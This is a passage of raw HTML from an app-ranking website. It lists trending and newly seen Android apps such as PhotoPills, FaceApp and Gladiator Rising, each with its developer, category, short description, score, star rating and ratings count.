col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.photopills.android.photopills"><img class="lazyload" src="../images/image.jpg" data-src="../U00tLP776B-X5k-OkrJ1CcOMdfhd242UxvDsp8DPLY6j2LY0hvivmzFmuUGa7GbCZks_w300.jpg" alt="PhotoPills" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.photopills.android.photopills">PhotoPills</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by PhotoPills  / Photography </p><p class="small description">Discover How to Plan any Sun, Moon and Milky Way Photo You Imagine in Seconds</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>11.8</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.9 </span><span> <i class="fa fa-usd"></i><i class="fa fa-usd"></i><i class="fa fa-usd"></i> </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../Ds8TsBca1fyLG2AbXjFn4d6GvlbGHMokYrh0FeK3YkNTC6Ob8cM849yOJ1ee92JGgA_w300.jpg" alt="Raiders Quest RPG" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.alkemis.raidersquestrpg"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>9 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 8399:<br>+ 4 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.alkemis.raidersquestrpg"><img class="lazyload" src="../images/image.jpg" data-src="../Ds8TsBca1fyLG2AbXjFn4d6GvlbGHMokYrh0FeK3YkNTC6Ob8cM849yOJ1ee92JGgA_w300.jpg" alt="Raiders Quest RPG" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.alkemis.raidersquestrpg">Raiders Quest RPG</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Alkemis Games  / Role Playing </p><p class="small description">Raiders Quest is the Next Hit RPG that you have been waiting for!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>11.6</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.4 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../aotFEU4zq0aY0xZu-RusRK8a0t9w5K3POsmFdMeoxmliJQS7OYpl4lAJrUVbByJgG7A_w300.jpg" alt="Masky" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.dm.masky"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>a year ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 367:<br>+ 1 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.dm.masky"><img class="lazyload" src="../images/image.jpg" data-src="../aotFEU4zq0aY0xZu-RusRK8a0t9w5K3POsmFdMeoxmliJQS7OYpl4lAJrUVbByJgG7A_w300.jpg" alt="Masky" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.dm.masky">Masky</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Digital Melody  / Arcade </p><p class="small description">Dance to the mystic sounds and invite as many dancers as you can. IGJAM16 winner</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>11.2</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.2 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../TKGTrzHWAFw5iz-PAOgwM56UPkUrvXUYTEfQQVGSz3FAnAlijBUmSFRLiPzRU9y1Qw_w300.jpg" alt="Heavy Metal Tennis Training" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.shapeminds.hmtt"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>a year ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 70:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.shapeminds.hmtt"><img class="lazyload" src="../images/image.jpg" data-src="../TKGTrzHWAFw5iz-PAOgwM56UPkUrvXUYTEfQQVGSz3FAnAlijBUmSFRLiPzRU9y1Qw_w300.jpg" alt="Heavy Metal Tennis Training" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.shapeminds.hmtt">Heavy Metal Tennis Training</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by SHAPE MINDS UG  / Arcade </p><p class="small description">"For far too long, tennis and heavy metal have been separated." - toucharcade Heavy Metal Tennis Tra ...</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>11.2</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.1 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../aSsvKEOuSCIzTxdZwUrl2NoALp4T18pNnucZ8OsLZ5UDhrnEbysA_yRgEuvbr6uH78E_w300.jpg" alt="Guns of Mercy - Shoot’ Em Up" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.storybird.gunsofmercy"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>7 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 4141:<br>+ 3 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.storybird.gunsofmercy"><img class="lazyload" src="../images/image.jpg" data-src="../aSsvKEOuSCIzTxdZwUrl2NoALp4T18pNnucZ8OsLZ5UDhrnEbysA_yRgEuvbr6uH78E_w300.jpg" alt="Guns of Mercy - Shoot’ Em Up" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.storybird.gunsofmercy">Guns of Mercy - Shoot’ Em Up</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Storybird  / Action </p><p class="small description">Guns of Mercy is a retro game combining shoot and arcade.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>11.1</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../e0GSPeW2Hma9bifxo_HlSeUwkHFYR0N6nkDr59v2UiR22UDwr-vsu_tKKY7ffYV91A_w300.jpg" alt="Hide App, Private Dating, Safe Chat - PrivacyHider" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.trigtech.privateme"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>10 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 20923:<br>+ 87 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.trigtech.privateme"><img class="lazyload" src="../images/image.jpg" data-src="../e0GSPeW2Hma9bifxo_HlSeUwkHFYR0N6nkDr59v2UiR22UDwr-vsu_tKKY7ffYV91A_w300.jpg" alt="Hide App, Private Dating, Safe Chat - PrivacyHider" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.trigtech.privateme">Hide App, Private Dating, Safe Chat - PrivacyHider</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by TRIGTECH (AppLock,Hide apps,Parallel accounts)  / App </p><p class="small description">Hide apps,notification &amp; Pictures！Multi accounts！Protect privacy in Safe Space</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>11</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.5 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../bLuxqPxqgQizyGDTbZruuprRjqzUacjyXkAS5ZqsDwyIL_NVFWp7uEzlmGUO-MIChw_w300.jpg" alt="Cosmunity" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.cosmunity"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>7 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 121:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.cosmunity"><img class="lazyload" src="../images/image.jpg" data-src="../bLuxqPxqgQizyGDTbZruuprRjqzUacjyXkAS5ZqsDwyIL_NVFWp7uEzlmGUO-MIChw_w300.jpg" alt="Cosmunity" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.cosmunity">Cosmunity</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Cosmunity Inc.  / Lifestyle </p><p class="small description">A Universe of Fandoms!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>10.8</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.4 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../HS2x_TynpfofhuuA0RJ3RQ-fZj7iAchEGpTCAbk8xHFCbPbOQk78P_qg9fPsPLcWbBw_w300.jpg" alt="FaceApp" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/io.faceapp"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>8 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 223764:<br>+ 346 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/io.faceapp"><img class="lazyload" src="../images/image.jpg" data-src="../HS2x_TynpfofhuuA0RJ3RQ-fZj7iAchEGpTCAbk8xHFCbPbOQk78P_qg9fPsPLcWbBw_w300.jpg" alt="FaceApp" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/io.faceapp">FaceApp</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Wireless Lab OOO  / Photography </p><p class="small description">Transform your face using Artificial Intelligence in just one tap!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>10.7</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.4 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../SqZQ6RMSwBd2IwxKPGtRzPyW-UYHjhMrHWZ0Xsbnkc5Zl6k3ebvQrDCN3oQgDqWznTA_w300.jpg" alt="Puxers - The fun brain game" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.rd.puxers.simplebraingames"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>2 years ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 677:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.rd.puxers.simplebraingames"><img class="lazyload" src="../images/image.jpg" data-src="../SqZQ6RMSwBd2IwxKPGtRzPyW-UYHjhMrHWZ0Xsbnkc5Zl6k3ebvQrDCN3oQgDqWznTA_w300.jpg" alt="Puxers - The fun brain game" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.rd.puxers.simplebraingames">Puxers - The fun brain game</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Chartbuster Games  / Puzzle </p><p class="small description">Puxers is the fast-reaction brain teaser that will keep you hooked for hours</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>10.6</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.4 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../0Yn-BwqvmR5vMVa3Oo42yOgOpItYujzyBFKU3hyyrsMO93wZIk-xZzCmT79OXAgTs7o_w300.jpg" alt="Copy (Text &amp; Screenshots)" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.weberdo.apps.copy"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>10 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 181:<br>+ 1 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.weberdo.apps.copy"><img class="lazyload" src="../images/image.jpg" data-src="../0Yn-BwqvmR5vMVa3Oo42yOgOpItYujzyBFKU3hyyrsMO93wZIk-xZzCmT79OXAgTs7o_w300.jpg" alt="Copy (Text &amp; Screenshots)" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.weberdo.apps.copy">Copy (Text &amp; Screenshots)</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by weberdo  / Tools </p><p class="small description">Copy (almost) any text on the screen and share screenshots with two taps!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>10.5</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.1 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../aGR-yRxsJ4vX2UYQZKh35-o6u6b9fU2HsJxz7HxAU2bSbjleWNXlyS4v4MU9P2cAHA_w300.jpg" alt="Notepad - Quick Notes" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/world.of.notes"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>9 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 714:<br>+ 1 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/world.of.notes"><img class="lazyload" src="../images/image.jpg" data-src="../aGR-yRxsJ4vX2UYQZKh35-o6u6b9fU2HsJxz7HxAU2bSbjleWNXlyS4v4MU9P2cAHA_w300.jpg" alt="Notepad - Quick Notes" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/world.of.notes">Notepad - Quick Notes</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Karebubl  / Tools </p><p class="small description">Make your life easier - keep your daily chores and useful notes in this app!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>10</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../FDtmPtGk85rBfCRK02tqaT8AoEKL7nbAd9p4axMX0AIMCZZr5L-9hz5SJaddfTCa8nCc_w300.jpg" alt="Ninja Ball" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.Ladex.NinjaBallReflex"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>9 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 38:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.Ladex.NinjaBallReflex"><img class="lazyload" src="../images/image.jpg" data-src="../FDtmPtGk85rBfCRK02tqaT8AoEKL7nbAd9p4axMX0AIMCZZr5L-9hz5SJaddfTCa8nCc_w300.jpg" alt="Ninja Ball" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.Ladex.NinjaBallReflex">Ninja Ball</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by LADEX  / Adventure </p><p class="small description">The rule is simple : Throw the Ninja ball to touch all platforms</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>9.9</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../Euw-6ocfJIgIB_SZmfRLQUi-PCqRjUKeZgScRFxEIEUsEVSGnnAu2uhoA0GmvSxLBA_w300.jpg" alt="Battle of Pirates-Last Ship" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.eyugame.bop.globalard"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>2 years ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 3344:<br>+ 2 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.eyugame.bop.globalard"><img class="lazyload" src="../images/image.jpg" data-src="../Euw-6ocfJIgIB_SZmfRLQUi-PCqRjUKeZgScRFxEIEUsEVSGnnAu2uhoA0GmvSxLBA_w300.jpg" alt="Battle of Pirates-Last Ship" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.eyugame.bop.globalard">Battle of Pirates-Last Ship</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Eyu Network  / Strategy </p><p class="small description">In a world of treasures, deep waters and unknown mysteries, you assume the role of an ambitious pira ...</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>9.5</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.2 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../ESCF7XLJIYTZeMauIRYf4jhacZkeMX1rbrgyu44xfkp9uyMoc-JsMm2B4otHXHNdL5I_w300.jpg" alt="NEO TURF MASTERS" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.dotemu.neoturfmasters"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>a year ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 293:<br>+ 1 / day</div></div></span></div><div class="corner-ribbon feat-ribbon">FEAT.</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.dotemu.neoturfmasters"><img class="lazyload" src="../images/image.jpg" data-src="../ESCF7XLJIYTZeMauIRYf4jhacZkeMX1rbrgyu44xfkp9uyMoc-JsMm2B4otHXHNdL5I_w300.jpg" alt="NEO TURF MASTERS" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small feat-ribbon">FEAT.</div></a></div><h3 class="title"><a href="http://applify.me/android/com.dotemu.neoturfmasters">NEO TURF MASTERS</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by DotEmu  / Arcade </p><p class="small description">NEOGEO’s legendary golf game is back, in a brand-new mobile ver. with touch controls! NEO TURF MASTE ...</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>9.4</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.7 </span><span> <i class="fa fa-usd"></i><i class="fa fa-usd"></i><i class="fa fa-usd"></i> </span></span></div></div></div></div> </div></div> <a href="http://applify.me/ranking/all" style="width: 100%" class="btn btn-lg btn-gray-transparent object-non-visible object-visible">More</a></div><div class="tab-pane" id="new"><div class="clear-style"><div class="row grid-space-10"> <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../wAYM-iF1VfGlwiRHeWTkjSIkzHh-sTQwHJzK4EdVLjpmHNy6cfCai3M2YQfqERjfBMU_w300.jpg" alt="Gladiator Rising: Roguelike RPG" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.happiigamerstudio.gladiatorrising"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>2 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 1567:<br>+ 332 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.happiigamerstudio.gladiatorrising"><img class="lazyload" src="../images/image.jpg" data-src="../wAYM-iF1VfGlwiRHeWTkjSIkzHh-sTQwHJzK4EdVLjpmHNy6cfCai3M2YQfqERjfBMU_w300.jpg" alt="Gladiator Rising: Roguelike RPG" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.happiigamerstudio.gladiatorrising">Gladiator Rising: Roguelike RPG</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Happii Gamer  / Role Playing </p><p class="small description">Fight your way to become the ultimate gladiator in this epic new turn-based RPG.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../7FX-tHkYuxuhZX1l5CyiWrN1BIPmMTR5VQRfMKEYb-Wly1NwYYh12Rt070amL2Hxqp0_w300.jpg" alt="FINAL FANTASY AWAKENING：SE Authorize 3D ARPG" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.se.finalfantasy"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>7 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 7284:<br>+ 1286 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.se.finalfantasy"><img class="lazyload" src="../images/image.jpg" data-src="../7FX-tHkYuxuhZX1l5CyiWrN1BIPmMTR5VQRfMKEYb-Wly1NwYYh12Rt070amL2Hxqp0_w300.jpg" alt="FINAL FANTASY AWAKENING：SE Authorize 3D ARPG" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.se.finalfantasy">FINAL FANTASY AWAKENING：SE Authorize 3D ARPG</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by EFUN COMPANY LIMITED  / Role Playing </p><p class="small description">The first 3D ARPG of FINAL FANTASY in Malaysia and Singapore has launched!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.9 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../z67Vmu1V97pqcvKOSqFEew-6MUz3blZrxX3CnZIWl0D-1foB5XBzeYCdhwRQoYuijgc_w300.jpg" alt="DOKDO" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.zzoo.dokdo"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>7 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 3236:<br>+ 505 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.zzoo.dokdo"><img class="lazyload" src="../images/image.jpg" data-src="../z67Vmu1V97pqcvKOSqFEew-6MUz3blZrxX3CnZIWl0D-1foB5XBzeYCdhwRQoYuijgc_w300.jpg" alt="DOKDO" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.zzoo.dokdo">DOKDO</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Zzoo  / Simulation </p><p class="small description">Explore the islands, across the Pacific Ocean and the Atlantic Ocean.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../fW1JGDf_x79ofvMtJ3ug72UFy1UhaeHWFnBxmBlFQZV5n9PrXssM1uGbpKoni0Nnh6U_w300.jpg" alt="DFNDR Performance: Clean, Boost, Speed &amp; Space" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.psafe.cleaner"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 